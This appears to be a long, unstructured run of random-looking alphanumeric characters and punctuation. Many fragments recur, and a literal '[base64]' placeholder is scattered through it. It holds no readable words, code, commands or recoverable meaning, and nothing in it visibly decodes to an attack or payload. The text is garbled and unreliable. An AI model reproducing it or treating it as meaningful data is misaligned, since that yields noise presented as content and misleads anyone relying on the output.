Z21Fa2)f7cE956X3309Y18bf29A3Id38da5ac6339bM779935b57YA47Z4218eFZ68d542AF1c893AAX238Yf658YY!Z5E1184ea6a9ad659c633a0?Y7Ae754X12e9bR8bc239fY629a855Z52A65a12491FE6bY845Z21F8Xf966d38aP26dYZ3Ya72748EZ64Y043a1178abd10X02FA51876F02662E552bf2c99S673E04YZA279447ZA20A0X279e13dZ9f043^76FXZ477FZZ3EAZ1885F25Fcc39A61380EY9b157dee4fXF31A410499X4FZ72795e678XX5471ef9eb86aY352b1E695W8748Y=a75ec94AE5Yd749aaEA26A91683F05dXA37A46e68Y558c5329F=X79e653XE6FEE558131A0L475Y654c8dcA4A02390FY6aY744b11e8ZF865d28fEY5dca3Xae1454a7258FQ3AY@d82A2228AFEa8_87Yb8F477e451be2b98H572YF4cb926Y541Z0258eL670e349acEF42K55dYZfe70dd8YFX60d132Z02445EX64c030a2;b81F41695Y154X12E9ZH875E24Fbc2996S3Z32c96S676abfe6ee886X2609c3a81ZY40AY1a87F461ce3ba81582EFZ0)e8Ef71Yc12f9a1383df5Fc134a0d92cE755c12568a42794K16Edb48b5228ffc69d685ff6fce3cZ6de90ec5Xce47b2E639ZZ23Y04575Z134a1OE7ZE855c22F9c^976E396;c78eb11X82394FF6de6196cF056c33b77FA67Y441AE1Z88f562cf3ca95Xd23eZ1d78AEY6ZX3M558d640Z15Ebe336eaa2Y9a|774E14ebb2895@26FYX9dL864de50Z32Z8Y[06XA5f8a61e8bAX2994K7b3cd7Yfc56XA3168(a7Afc58X13b5EY33EZ11677F45YZE3ZA6177eYF5Yc2417Y]06Yda47b4218EFZ68Y542AF6XY849AX2486f9659ef1b01084E666c8429ee11Ya0MY7aE754c12e9b{875E24F^b7fdb55b62999NE3E9146b41X89F76dA7e366d340ad1A87F461ce3ZA815X43eAE)[base64]%Y6d955Y59YX49b62390FY6Ad744Z11e8b3bb42093f167YAGd60d441c2fe81ee5bc835a2}f7cE956X330ed59ca2da5K77AE61f72208eLc75YF55X11F629E218Efb68Y542AF1c89f663Y091F9679ef16EE622A5127FEX59c633A0WY7Ae754(Y73e15c8Fe25ccd39A6.88ZX74Ab72491fe6bY845Z21F8cf9ZY1c84~162A1F472YE4ZAY306cEF5Xc936a3107YEA57X4319e53ZY2E99,780b3}684f05dZF427e_16edb48b5228Ffc69d643Z05fXZ3AAF1890FA6dd33679cc85ef61c52eAXY47bf34fZF319A1083a422862795M4369758c31F99Nb75Y351Z1279AZF20df41a91549c0309d:174E451Z52898,569da45Z71a8AEZac1773ed5FX927a5?57bEE108FXZ4Ebb2895J26Fdc49Z62390FYZE2985FF71d44Xae218dX619Y238A6213AZ722974176b235a2[f7cE956X330faf461E451ZE2Z98U572df5Afb7Ae1[dbd2c90H162E054821Y91)561YZ107d1282f066d6365E2622a5127fEX59X633A0Vd7ae754~Y73E15X8fe260cc399b1E5add4ab72491fe6Zd8a29XM98XF966Y340AY1A87U2a32289b565d438A9La88fc2ac539ad:9839E6662e552bf2c99(673E04Yba279455c01X96.868de4eb6F043?46fXZ45Z71Y7FFF5YbeFA6XE189FE1X80409dH880E6168cf665d738Z7F376e350bd2a97%471YE4ZZ825d44eX4E699fb61Y149beee41be1b9AT5Z2273cZE26d3485Y1c7eE65286!069d132Z1218eF253Y53eA6S784EF64X4437fN26fYX49Z62390FYX7X12Eb11E8bF865Y23fAX27X847AEYA8dec57d03c9f+987fb(fY7d356c3309d^a77e451ZE2Z98Q5c22090fd6fE14787da58X236E040Z5Y555bd31db3ZZ0eb27AA1784f15ecb38a5127fEX59+874e358X139A3167Xdf22753890@E31A310b7298Z&a779A1955d845Z21F8XF966d340ad1A8737b01A8aFA2F82459Y1b3eb01dXZ2fa6123Ee55YZY2aa0X84783|673E04dZA2794V16edb48b576Y454ZYE387F560d949a52587FA669Ff2AY1b87eb2E6aEY5ac734A1HE7bE855c22F9c4Zc53594L27Xa456b22294]d78AXff81e996SZ3Z77fa67Y441AE1Z88f562cf3ca95cY23Eb1d78eE95ac533acYF32Z51X89:13Yc02Y9aN774e14EZZ2895N26F2298-4779Y50Z33189cb1e9cU6772484f93470f360cd3Aa71481ee5bc835a251XZ3b9AM882Z7}A8934a9ZE7EE751bb234c_f67E5N87AE78E%[base64],23285@25FYX39Z823d0455A197ZE34f83FY66XE2fae1E8ZEF50Y23Za3+481ec5dX1407Xff6Xd946b3208YfaX4be2bae1b88f562cf3cA924c544AZY78Ae954XY399X{684F826X135a9P57F9A625Ee14ebb2895(26Fdc49Z623903FAZ1A8FF870YA4db31659ac6ZXY35A1Y54fZ82081L070YY41a2248YF556Y33Eae1392ce51be2Z98}572df4cb92693+0X12X88?274Y44aZA225caf70YZ37Z12389EZ6ZX92A66Y84YF56A88#743X633a0-d7AE754X12E9Z-875249E=E6dYZ557d2099V373E3186Z2E86Q42799%6Z4188FFZ27XE46A61389Z1306XEF5Xc936A3107dEA57X4319E4dc73Y5F1274da4AX23767ba3794137E2bA0b5369F4cc1Y695f75fXZff79E24AAZ2a9A%76bcc4eZ71f80FY68YA3YZXF87Ze855X22f9c|976403AA72A97%471YE4Zb825b24Ab1328cV561da3FZAY487EF5fcd1eZ0N48cA9716dF05Yca37a4117eEZ58c5329f52cb35A0c08884_774e14ebb2895@26fYX49b62390FY6A2694f261d44XZEEX3FZX3470f360XY3aA71481ee5bc835a2RF7cE9561782YE58ca2Aa01078b2L5c6318YG779YF41c11f80ZX379e4bX0de5Y991c89F663Y03YAA1784f15ecb958f127FEX59c633a0%d7ae754c182EA^8Y0cc4Fbc2996%370dd4ab72491fe6Zd845Z26eYX3Aa91X94_63487-57cZ83Za81582EF5Xc936A3107dea57X4319E5fca26A01272E858X0FA4d.E79d54Fc12789|967X8U479df5E9A1d8AF764d13Eab1885f25FXX96901380EY5Ac734A1WEd8d23fX22F9c.976E350bd39A1-4962c93f973Y544Z0d96cF861E14FZ91994ae4eXY38b6188ZF7168YFF47ca37a4117eeb58X540E551ZA3AA81272edT7XFcb4eZZ2895@26fYX49Z62390FYba1888F567d93f7FY250bc6bcb4060dd55911481ee5bc835A2^f7XE956X380ec5dX0389A%d79Z2;[base64];471YE4ZZ825d648bf2992f479a7fab0228Yf769XY!2A41b8bEX619eda5Yca37a4117eEZ58X5329F|XX92797~476e84e8EE15eX940e747ZXYX5ZN868YY1854Y744Z11E8Zf865d23FAX198635A11085EE66Y043A9Tc4fA265bd3b5eY03dE456b837a4X74682?572df4XZ92693{06YYA47b463dd4dac1A94c91c9A46bbd090F963XY355e2179F71A8XF9A01274f3608729a31372e05a7EFY39ZX2996=370dd4aZ72491FE6Z1A94M463Y14Z732581F163YX477Zce50Z865YAJa46c936a3107Yea57c4319e;Z782793-277dd58c2305AI070e055b32Y62b564db51bbde54c56YE2?07fbb3EAZ1885f25Fcc39A61380eda01682f51ZXE31AF!7499X1ac8289Yd81497)471YE4ZZ82592FF6cd946O061df41b0224ef06AYX49b11c56a92791?5AFNF84ZFFZ7Eeb58X5329fRc79e653c02ddd56c030A0Y528eb43c1e456c371Y54cZ8E48b[363Y0466EEY29ac1986F360cd3aA71481EE5bGa84fa1XXF3197}77ff42477F451XE2bAA15X2374cNZ6Yd54175EF58c021A0107Ye142c42Y95F673de4fb3326Ef15eXZ38A5127fEXb6Z01dA0#d7ae754c12E9b16X827921072E5517d3193SZ70d6FEX6X245Z21f8cF966d340ad1A87f4A71Y89FX22d538b6%E50a353X92Za41439Z15Ybd325ebf42ef5d7FE062*c6ce1-A89X548b5228FFX69d643b01Y8AF7aa208Xff25dc37a81381FA2Y80J66aY74f8bNe7bE855c22F9X|976E350bd77Y856Z82799X567E153X02893cd209eP87c2686FZ3672f562cf3XA91683F05dXA37a453ZF2ea3)X84EE61c72A6YX079E355b922a0X86FE743b3258e[47798KE7dEX88f66597F8681885f25FXX3960dd3Fb314Y72FAYd042AF5Yc138a4d077ef4FZX325Abe40a8LA7eYFa2fa789ZHY7a2788%873d753751c94F461d7FF63e14Yba1c8d%c48XZ38a5127FEX59c633a0Sd7af4ab.[base64]{A77fa67Y441AE1b88f5702281EX6Acc3FAZd78AF953d234ac11779f6763E653X02d9A|774e14eZZ289548ZE2A9Yc376d957AFF144X22X9E4aaa1f5A961986f360XY3aA71481EE5bX884f250ZF32aa1c4a9d1A85fc6XA82b98V572df4cb92693.06Yda94F5799Z52Z11996f73689IY73E08d*2326Ef15Ecb38A5127fec59c633a05AZZ399b[a7cb5]885e290117YE51e5add4ab72491fe6bd845Z21f8c3Xb51F8Fff348746a8107XZ02797+468c948Z82589EA69Y946AATZ88f369c84783;673E04YZA2794N1cbc532b5228FFX69Y643Z02ZY03Xa52593fd5dY8FFA61e82ea13dbd75aX734A1LE7be855X22F9cW9ba2cA3Td76d85Y8bde92@A6eY61A56d946Z3208Yfa67d441AE1Z883cb41880b66aX83Yad1678F8568Z2EA71187ec5AccQ0531272ea4XZ53556FX7de9517X2292^A2f904Ab32591f27693+c75e28F(42586I4a61f43b02F6Zee5bc835a2NF7XE956c3309d51b8346Zbe3Ya61Ac42499Y41093G06dda47Z4218E5852bf42af1c89F663Y03YZ85YX932b2208aEA1FX22dab^a33fbF77aE754c12e9bI875E24fbc29d844Z32891H973e64caff245O860de=173e087F95Zda476AE925A81582ef5XX936A3107Yea57M680f04FZY376XZF3Ye95E73339c)670Y8|1X41c9aZY2F9c43b51796%32Acc46Z61583FY21A0YX5Fcc39A61380ed5ac734a1GeZY37a7)674EE16c82494%67FEA1e71F15ZM87YadE96Xd946b3208Yfa67Y441ae1bd836a61385f75Y9YF070Y84Xf656cbEZ6AY347f151X6O13dX02Y9A#774e14eZZ2895W26f1E8AF96EY44Fb92751F767Y74Xaa2459AX5Zd248Z2Y54cZ764Y9f776b235A2{f7Xe956X3309YWa77E4A5106XE658ZZ3395?874ad^0ae2693b4319c10ZZd585T45Ed239701282}460c94366db46Z91E7FFX65c643ae1F86E765ca4985~875e24fbc2996[[base64]#481ea4ZX833A5+887c346Z3208dFA67d441MZR572f562XF3ca91683f06b107Xe565d33d9YY275E05Ebd]06dS272e056c6264e161295=26FYX49Z62390fd6ad744F46YY94Xaa2093X6198Yfa7Zb73AA71481ee5ZX835A2[f7Xe9A61283e65EX0339fY82bd947c52e98%e7Ad81Z57YA47Z4218Efb68d542AF1X894Ab22057AA279fYZ5ecb38a5127Fec59c633a0}dc62X9a15489b1890XX4FZX2996.370dd4Ab72491FEX22189N667a6f977E350Z23571F461ce3bA81582EF5cX936a358c2339ePc85Z8Hb8a35aada1699I673E04dba2794(16edb48f763Y247Z02892*56ZXE1164277Ffd2092FFaf1e82f354Y24667;e86E252c42dA31638b7f376E350bd2A97R471de4bb825e651ad2799F96FYF4781d494F15Xd43A9AY74XZ2316dF05dXA37A4117Eeb58X5329F60XZ27A11376ee50X32F68bb7ce743ZY2F8f@575ddFY7AE559&41Ed039Z8175a961986f360XY3Aa714YEY845c835a2&F7Xe956X33Ee34fZ838A61070a548Z33190d340d446c11F99b47c78FZ68d542AF1X89F663d03daa5Ad33Fb21086f92X7Ff360E11YA0HY7aE754c12E9Z!875E24F)c78e94cX42699T53E913fAY2b94FE74e03E81bd40AY1a87f461XE3ZA81582efZ01886bd108Y?541c4319E|b78e552ZF2X99&6732c92Q07bae_17Ef632b5228ffc69Y643b01d8Af7642887ef6cXYWc5fYY49b6189ZY75ac734a1Le7bE855c22f9XM9be2899J472EZ1E71EF5bX82Aade96XY946b3208YFA67Y441AE1ZXA36a51A83FZ65d83EA1e437F652c23499113fe65Eba2A9c)57ZEE!fZ72aa0FE74YAM2b03049f968YE51AF2950b170Y23Aa6da54ZY2586{575E246A72992FA5ZY843Z22485E966c83X9d5ec9259f117bd957Z72Ya0b93YA3,576f531b4218efb68d542af1c89f6631F8deb5Acd45b7E538Z52d69ec59X633A0QY7AE754c12E9b5XX7239YJf72EA4Xbf2b64Z773e13Fae2199UZ1f9XQ77Z2640F25ZYA397cZ83ba81582EF5XX936*0FA67ea57c4319e&[base64],26fdc49Z62390fd6AY744Z16Ydb39a81b93^53386@47ZZ73aA71481EE5ZX835ffF966e956c3309Y}a77E45f-470d959X73191X669Y452b1f48F!377d34d68302caf1X89F663Y03dAA1784f15E1f8Ae660Y232A81880ZAPdce3995{F81e749c92788X436A718X03553b777Y43FZ71Y4Yc32d9cHZ6Fee2aAY1A87F461ce3ZA81582EF5cQZ77E65bc43Xa6197Fe225783799,16dA11Z84ec4dcc3cA9HY6Ef059X1229F{A79EE4XcbR78aF764d13eab1885f25fcc39e862d2319F1941E45Yc737A7dc2FF24Ac8EZ5YXA78YX53ZFeb92^a6ad74d75F430Z3208Yfa67d441AE1b88F562118ZS123Y6389ESE86fb2b7Efb58Y842EF6479FX6310859a59bb238FX33YA6+e6FEE5Ecb2F90127Ze344c12X9d,180ZX3fAX1986f360cd3aH4fe6bEE5bX835a2[f7Xe964K975de5eXX3696XZ74db54X0YFa7a32693S06YYA47b4218EFZ68d599f860dd3E7YY056ZA67dc.X48cb38A5127fEX59X633a0LY7a2F99&a75E35c8fE268cc79EE1e5AYY4aZ72491FE6Zd845b21f8X3bZ52584F26X9446A21284fd689Xef6EYE86FZ2b67ea57X4319E*Z78E552bf2c9948Z42398P179E356bc1F62Z578d04e71e350]06Fd344A52397Z85fY733a3157ef46789O844c734A1He7bE855c22F9X;9762799107ae345caf84bfe71Y75787c346Z3208dFA67d441AE1Z88f5a31Z85f0649039b1If84F72b7E2E9Y1386e45e94d053c02d9aP774e14EZZ2895*2b9319c_a6Xd656771a93ff72d046b9ec3fef5EY447a51f55911481EE5bc835A2(f7ce956c376EX58XZf1a4H785dd1F72f15ace78Y84Y88c447Z4218EFZ68d542af1c89f6b0118Ff160d2FEa01a8cF961cc.659Y841b55fbf346fAZ2E9ZV875e24fbc2996?370YY9EV965df51b42c8EG16da6f9a71F8XAY2a95L8Z4XE80e968c7RA46c936a3107YEA57c4319eMZ7827a11739EX4eb4249X114194116EEX58}57A8F_F79269Zb06Fd139a5Y953bc2485T474e145a62891F95AY742Z41796d255X22F9X@976e3501a1481_471YE4bb82592ff7a1F8ZF474E24cace184EF6Ycc}faa1E92EE6883FEA3Qf78f866d03065RE75EE5a79413Yc02d9a,774e14EZZ2895N26F309Zf771E343Z92991XZ1Ede3bA61E84b42a94N475Y63af963Y52fAF@d3Yb31fX02e9Ycc4Z87OA77e451ZE2Z98[572df4XZ968e2587A2d8FF565dd5282Y552af2Y9e46bbY051ZA67dcF1b0127aE61a94fd65c645Z52286E769Y23a9Z1883f758d71396{370YY4ab724915b55c245b21F8cf966Y340ZZ60XX35Z5238Yed22X530aeHd36eb237Y4541c4319E&b78E552bf2X99~673269X+87Za154b7358dcf22A0)a812888FY3874F764d13eAZ1885F25fXX39a659XF3ZAEd48bE657c230a9dc2FZ31986FE3Abd2a97K471YE4Zb82592FF6X2687&567Y648741690T26FY7427XXF4dZ72Zd535AAE521a4117Eeb58c5329FKc79e653;37Xe656X6fb4e1270de56Z4f733b62390fd6aY744Z11e8ZF865228eff62da3Xaf1Z54A766X63a9X1X7Ef85497Y356c3309d?A77e451be2Z98]5ccEX95V76ad85887da59cf)Z8eFZ68d542AF1X89534dZA3daa1784f15eXZ38b358X42dad1Z85E51abd28A6H52eEZN8d0XX4fZX2996^370dd4AZ72491feAE2791}171a6F9b81A82ee2299I976da3bZA2a97FZ5cYZ4ZZ81X7Yfa65dc3AZ9f578e552bf2X99H673e04dZA27E04Abc2055fd67d843b12a5Yb02e98SE7fbb3EAZ1885F25fcc39A61380edA01682F51ZXE31AFP7499X1A84f4A2;277Z2ee71YE4Zb82592ff6XY946b320dd49ba1Y95f76AY6%F622181f557d739Z3@F528e117EEZ58X5329fIX79E653X087A750X22593134295148AX649Z62390FY6Ad744?e!875f865d23FAX1986F36fY73AXX62c92fa9;b7AE6(fa038ad117XEX4ZbbE484Q36Eec4eX12d4cc3357d.06Yda47Z4218efb761991K66ad545a4143d?5?184f15Ecb38a5127fec59X633F04EZE2b9YVf75b5V886F2A1,17696138ZX74Ab72491FE6bd845b21F8Xf9ba1898!127c840AA1589c215X534AA1d7Zf52b67ea57c4319E!b78E552bf2c9948Z42398!179e356bc1F62b578d04e71e350f769XZ4Ab7YA59951885f25fcc39A61380EY5aX776f060ZF2da7cf83EZ5990e361!Y829757X02a94fc25e840bee153c067d93bba274ef06aYA39A72145X4W083F05dXA37a4117EEZ58c532e15bcb2a98123Adc56c8359Y-8429513ZF3449][base64],f%976f966Y340ad1a87f46F128AFF63ce3e9YWd50bd52X230a616769E6662E552ZF2c99O673E04dZA279444ZY299cFA70e31669dd4aXZ:78AF764Y13EAZ1885f25FXX39f662Y336AE1083ef287b2997157EE85eca286Za72a97P471YE4ZZ82592FF6cY99a!270a7fa77ef2Zae1b88f562cf3ca91683f05Y167XEA6598eb68e01X9f-X79e653c02Y9aS774e14E1271d956b7F649X733a0W285c144Z11E8Zf865Y23FAX1986F3a81283ee5cY5^85Zd945Z21497Y356X3309d&a77e451be2b98~5b4208F+46de54Fc2288ZXE21E03XAX1e83FZ29Y048a41486EF65d8f9a31784ee62Y23159R787a050ZF35a8?680a7*8c72991FY31ab147Xdd5ccc399Yfe80e951Z22F9a:a6fd350Z2268748b3*F89FZ65X341a1178aA3278YEF60df1Z9ESb78e552ZF2X99635dca4Yba2794;16EYZ48X366YE53Z72292F1619739Z92592fa66854Y49cc39a61380EY5ac734a1,e7Z2X9E157fe84aXFfd50)678e34YZF2358fa71e142Z7f430Z3208Yfa67Y441AE1b88F5621F7ded5Acc3EA4e437Z663X33858Y984E45994d053X02Y9A)774E14EZZ2895)2Z11Y8XK16AE24cbf2588cb1Ee139Z7da4Xb969d83cad%e8cO021X8409cIX7EE75dd0f271AY309Y}A77e451ZE2b98G572YF8fJ872e25287da4AX4629E3c78165d991c89f663d03YAA1784f15EXZ8XEA6ad3f99YLZ76EF5FZZ3b9d107cb5%8X3319dL14480!370YY4ab72491FE6bd845Z261YZ4ZAA1892ZA6XX838aa238EX21598ffAX21518Y107YEA57c4319ESb78E552ZF72e854X7edA4ff70YZ49X2F548XY329f1753Y643b01d8af764Y13eAZ188538AE1A8YZ366c9479FE134b21c8f3a9a%f4a86~976E350bd2a97M471YE4ZZ879e440ZA2X8fL769dc4881Y482fa6788#570E38FA959Y832A6]d44E656Y8349d173Aaf1A8YF253Y0399a1782F35AZZ399E1d59dc49Z62390fd6aY744b11e8Z48b42588[062d5417Acd8cEX60c242A41e7AZYF97XE956c3309YQa77E451ZE2ZE75Zb73192#575ea1a6Y2290F865d34983ZF42AF1c89F663Y03daa1784F1a01a8Ae957d1+659Y983f8Jdcd36A0*a729Z5XX7239d^F79d755b52b9eY2KE91fe6bd845b21F8cf966Y340ef69YFL1b4167cec64d9V95cY936b31091faA71X31f052ba265ad43Ya5|685F562X627a9127aYZ58X337981753Y643b01Y8af764Y13eab18853FA01e80ef618d41a9174ea121cd2Ya2YY199c^976E350bd2A97615Zc84ZZ82592ff6XY946X164dc51b52090EF5F9537Z72390F8649dUA9FUf7dF363X3ebb3af329F;c79e653X02Y9A)[base64]~95cda46Z31598d457c4319EIb78E552bf2X99&6b52190^56eE650X3298cXF22YZ45b71Z84,22aY149A51587f066d9fa78YX7YEZ5a8cedAE1975ef61cb29a7T77dF015763597FF6b9F1686f357ca3aa7_Z7eEE5bbf309ZIE70e041;26YX943b51f7dFZ5bd14466e521a4117EEZ58c5329f*X79E653147Fdb55c72aa2@477E31X6F288eFX7790@d78ef97XXI88bf865d23fAX1986504ab73AA71481EE5bc835b053cb40a4-F7fde4e8426A6127Fe7538c279b?f6bE51A871X8XFA70e04068302caf1X89f663Y03Yaa1784F15E177deb6699EX6ad643A52864E754c12E9b]875e2aca61396+370YY4AZ72491|XAF279c*06Zdb3AAAE082(26EYZ43afE883F76Zc7415X2420A3107dEA57X4319eGb78E552137eYA54c6269cPc74AE}1c22Y89G375db3Ybd1b7cZ82aA247bcYA3Efe5Zc63EA4d44Ab42398F675b134a1Qe7bE855X22f9X;976E392Rc82a457b91F8f]77Xacff7cd958X870e5fa7dE491O61bda3cA41044ZE278FF06Fdf4Xb01193fc64X542ad2382|13dc02d9A@774e14ebb857FEX6fdc49Z62390fd6AE64EZ143d940a62082F15d8619AF1c8eEX6681f86ab235a2(f7XE956X330e359X63896102ZF3EF72df4cZ92693O06dYA47b421d03XAZ2089|16ZYE44A7EA3dFX5EX63266dc48Z11290FX65c644Z0197aF762da37b6F275e24fZX2996V370dd4ab724d34dbd1X8A{42Xe048Z6EY40ZE6adfF4b41Y87f15982459Y1Z3EZ01dc436981784ab4dX73796W47Ea2215Ye04YZA2794G16EYZ48Z5228f3Eaa198eF46FY947711787F76XXA4479XX7bf268Y2F56Xd784F91796Y255c22f9cV976E350ZY2A97&4c11f8ffc6Ee04686Y95XW565daFA77Y454@[base64]!136d848c4348FFX72acE86ZY845Z21F8Xf966Y340ad1AX840aa1589Z55eY634A91X50A353X238AZ+983b9F578e552ZF2X99U673E04dZA27e142c02291P32fd14bZY2A92fd378a&AZ6168bc6_285F25fXX39a61380ed5AX734e75Ac040621981dd5990E3A7%[base64]@673EZ27AA1784f15ecb38A5127fec591374F254c33561,37Yef5cX42f69ZX3aa418X22297d2.e91fe6bd845Z21f8cF966Y340EF5bca3FA8208AFY63c6K95X1f77F5188AF7a7167aEZ4XXA3e5fP67Eda4abc259bQE30AFeb6Edb48Z5228FFX69d643Z01Y974ea91389f46c9234A0:F84EY65cf42A8WZ41e45aX4386Fc283E161XAfe3abd2A97T471de4Zb82592ff6cE69YF862d843ZZe195F373dc%2a81888F523c63FA91989be11d23d991385EF4Ycb2ba1144884S774E14EZZ2895=26fYX49Z665d140Z51E96K073d93X72158ZF569A0F3Z41292FZ2f6ZEE5ZX835A2)F7ce9b3AY1A9dKA77E451be2b9813b6289FFX75E5447a1c9bM221e9e568d542af1c89F663d03daa17X83ab11Z84e66b99eca2147fe95bbfF49ASY73F3235fE24FZX2996&370dd4AZ724913FZ7218c@02Xd54dAZ2093X71aXA39af2280FA306Xef5XX936A3107dEA57c4319E52b9356XZF3Yeb4Zc0fb37ba2794=16Edb48b5228FFX692684F461Y345AZEZ3Ebc269744a41939b821953f9F144f8b;E7ZE855X22f9cI976E350bd6Xd847ZX259d%77ae04386Y992fc6EY23bb9E188G05Xcc3Ea71Y90b12796%5a1^f7Eb01181%070YZ47c51E79F658cc2Y9d1E86F967df4995137fEX4EZF3e7Afd6AY744b11e8bF865Y23fAX5cY53Faf1F54a76bX937af,Y508X|F7XE956c3309dPA77e451be7fdd5dX6ec90fe69e252AE2E90-36Fa8FZZ62490F43773f663d03daa1784F15ecb38a554XE3E9d;b85AY5fZZ2b9d1681Z5H88aF29F144480}370dd4AZ72491fe6ZY845Z265db47ZAe097F263ce3Xb5e83ZZE2592=a46X936A3107YEA57c4319e!b782ba1UY80A659bc3a92d427a5+F7f2Y8d_23d79fc69d643Z01Y8af764Y13eab6cY733ad1F82fa5Xcf3b74X775ed5a7bf863Y5829c4Eb73695d81497{471de4ZZ82592ff6Xd946F56fe5:7ZA1X82f26AdfWf62YF3Xba26Y3485ddd47f4697e3d9fQ773A72491f253d13dab1374F362XY3495127def52Y1Ud90FY6AY744b11e8Z554fbc3FAX1986f360XY3aZ558XA419E1787E61Xbe3dA4c383f351773f3bZE2b98~572df4Xb92693R06Y3190f875Y61568E756FF74a4E063Y03dAA1784f15EXZ38a512c731a2Wd7Zf4277af9681186Z6F275e24FZX2996=370YY4AZ724Y747Z7245FZ262e14Zb8188E+13YY640Z02056921582EF5cX936a310YAd441c4319E=Z78E552bf3add4FX6239cWc6Za143c22962fd71E541bbd69E9a1d8aF764d13Eab1885f25fcc8df854XE40A01686EE287Z3cA7R37YEF55Z73795F632a417X13654b878Y540Z81E4ec42e9dUf70EF2Zae1Z88f562XF3XA91683f05YKc86fc1ed13399:981F62679F653Y142ea5f74F55eQb809554Z61e8aZE3ZA8U96Ae854X22A8Z@a79E44bac2994J869e824A71481ee5ZX835a26c66Y356c3309Y[A77e451cc71E754c6249EX668E254X12994b47X78FZ68d542af1X89f663Y03Yaa6bc949b2d879F15Zc63A73c676e55bXE2ca6YX189bN875e24fbc2996:370YY4A(765Y542b4268cbf73YZ4980Y352FF5fY4?f4bce3ba81582EF5Xc936A3107d2ca61675E35d8539A1Jf469917c3384d&d76E04Ab2YZ9Afc64d0I47ee74fZ02F9fOc70d153bc2485=26dde42c1fd80ed5ac734A1%e7Ze855c22fdf58X232A2d72AE94bb31F53ca3AA7^b6cEZ5bc82X8d,X7ce94dae2Z96GZ6ZEA26A91683f05dXA37A46e68d558X5329fQX79e653cf379A2Xc2298f}96bYA466f2295_564e446b81e44F66AY045AA2093FF1990G24acd3AA71481EE5ZX843E85bcb2aAA[c7ee417ca2c92^e70EZM5cdX94cb92693,06Yda47b4218efbZ82495f870Y245Z1EA3deb59d740AA208cEA2d69EX59c633A0|[base64]%471YEA8a2=[base64]@06Yda47Z4218e3dZ72786f46e9648A41486FF6A9EF173YZ3YX0FX7fec59c633A0Md7AE754X12EYX56be2f901072e5518add90O373d2526ZEA5a=51FY547ac1c8Ef66EccF4ad1789EY56Y4Ha46X936A3107YEA57c48e88F578e552ZF2X99@673EEa0I268e44688299cfd2fY244Z22287Z862E03XZ2da3E.6.285f25fcc39a61380ed5AX734e34FZE339c147EF157baFY50[[base64]*541c4319E;Z78e552bf8983F073E04Yba2794-16EFZ93FA7bd54Eaa2388I31dd043Z31292AZ736Ff25FXX39A61380EY5AX734A11E80E8Z0ac2f9cI976e350ZY2a97~471YE4bb8259253be1a94;666dc4XZ4ee41V26dc943b51Z7dfd5bbcF86eda47fa5987EZaa1486E060beee63V472e1108fXZ4eZZ2895Q26FYX49b62390FY6aY744b16ddb39A81Z93}53386T37Zb73aA71481ee5bc835A2KF7cE9Z3ad309dGa77E451ZE2Z98@572df5YX92b9f,086EA4XZ47c78FZ68d542AF1X89f663Y03dAA1784f15e1a88E655X840Z2e033b12864e754c12e9Z~875E24FZX2996605Add4Ab72491FE6bY845b21f8c)A76E345AY7571F461XE3ba81582EF5cc936a3107dea571883YF59cb2bA11179Z3#6c7328eQ87AE042c22081bd2FA0#c79269bZ91YYX46b81292F02098|86f107eed1c9ZY75AX734a1!E7be855c22F9X.976E350ZY79e745Z4279f113F92~f87c346Z3208Yfa67Y441AE1b88f5ZFb93cA91683F05dca37R1fb68EZ58c5329F^c79e662ca2Yc756b8229aZZ7ZE95Zbb219cb62d9Fe76Ad744b11E8ZF865e08cfb5Yc73F602824A71481EE5bX835a2%F7cE956#779F05Ac325aad82Ze654c02467A32693}06dda47b4218eFZ68Y592FE6fY24Aac1F8bX417XA3Ab6107cc0fc7FEX59X633a0OY7Ae754c12EEF57X5FX4fXX4480H370dd4aZ72491FE6bd845b26ZY13FZAEY40ZY3571f461ce3ba81582ef5cc936A367c62Eab,c4Z9e1c88F557YA1699^673E04Yba2794&16EYZ48FY67Y843b12a5db02E9AL769EX28AZ1885F25fXX39a61380ed5a^975e459c23aa4177Ye016b9329X}X7XZ1]4c3258Yf92dA3{f78Y957c32X8YKb77E041ZE29a1FE7Yb93cA91683F05Yca37A4117eebZ2Y27ZEY50be3e6dX03faa1784FX38bb2895J26fYX49Z62390fd6a1985f469cf4AZ4224cf262d247a51f54a756cd43AYd046b25fd4F271AY309dHa77e451ZE2Z98R572df96*e79e749Z33354f770dc4fad2396c91XXX3ZZ12482FX326eF15Ecb38a5127fEX59c633A04eX6309ZOF3Ze45XZA2Fa2d629d948be318f}93f7bfe6bY845b21f8Xf9X3ZY2aad1A87f461ce3bA823cf3EA0=A82b053cc38AZ?97Ff2*bd3cf52ZF2X99=673E04dba2794M1Z01X8ZO069E14Zbe2487XA1YYX3eA61246ZX2891F270YX45A62490f95ad742ZA2384M33FX22f9X~976e350ZY2a97T471209a.a69d75186d957?3788d4Yb6208aF21Zde36b4Y749b65dXF31b01Y44E660Y02F9d173bZAf679E653X02Y9AQ774E14eZZ28Y751X1208eJ830e23eAE2099R4388bPa752297X7&386f360XY3Aa71481EE5bX835f250c02d9f1177b7Oa8A3696(b4682&572df4cZ92693(06dda47Z46eXF53752c8bF370Y11063e54YZA67YX?X48cb38A5127FEX59X633a0^d7a3e9YN582E32275fb5fX14480T370dd4AZ72491FE6bd845Z273Y151bae081F963XE427bXE7eEY63Y634aee420a3107dEA57c4319e(b78e552SF7bEX4Fc7299cG8419453Z32789:96Ze54184X043Z01d8af764Y13eab1885f2a11b91b366X82e9E168Zbb]E8be865X244AX59ceE3a2|46Xd8&X86EF57Z837a71478Y95bc42X8d?A75E74ac9~[base64]*786X245Z21F8Xf966Y340AY1A87f46E2580ea60XZ4369!b77e65Zc43cA6197FE218ZZ319b^f46995Ab838A1d51194~16Edb48b5228fFX69Y643bd74cf39af1a92Z86cca4aZ3d97fef5FXXFA9Y1680f06095e8A91470EA5cc624a2O278EZ1F5Zde4bb82592FF6cY946b3208Y3Xa8178Xf56Yd74Ab01349EX62XX4077ca8ZE969Y2,642c5329f|X79e653X08a84f174E14Ebb2895S26FEA96*567Y149771999L572da46b8Y29a961986f360XY3aa71481EE5Zc879EZ62cc35971X4a9Y50c329a9d91598+572YF4Xb92693J06dda47FA6YY35375198Z~161cc4aac1f8ZX417c740AA2085F32d69ec59c633a0=d7AE754c12e9b4FZ63269ZX3AA418c22297Y2He91FE6bY845Z21f8cF966Y340fa5Zd93ZAA1c48fc64Y2_95cdb88E85d98d457X4319e}b78e5521X1683M673e04dba2794W17X2897f963dbL9AZ2a91b07874f764Y13Eab1885f25Fcc39A663X1319e1082e8287ZF963d481e15691XY50ZY2a97G471YE4Zb82592FFae2898F765YFJ7Z91585f770YZ=f62e44XF96e9eYA5YXA37a4117Eeb58X5329F